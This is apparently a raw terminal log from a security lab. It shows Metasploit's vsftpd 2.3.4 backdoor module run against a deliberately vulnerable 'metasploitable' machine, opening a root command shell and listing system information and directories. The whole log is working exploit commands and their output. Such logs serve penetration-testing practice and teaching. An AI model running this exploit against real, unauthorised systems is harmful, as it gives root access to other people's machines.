 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.190.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.190.133:21 - USER: 331 Please specify the password.
[+] 192.168.190.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.190.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.190.132:43389 -> 192.168.190.133:6200) at 2024-11-05 06:15:41 -0500
whoami
root
uname-a
sh: line 8: uname-a: command not found
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz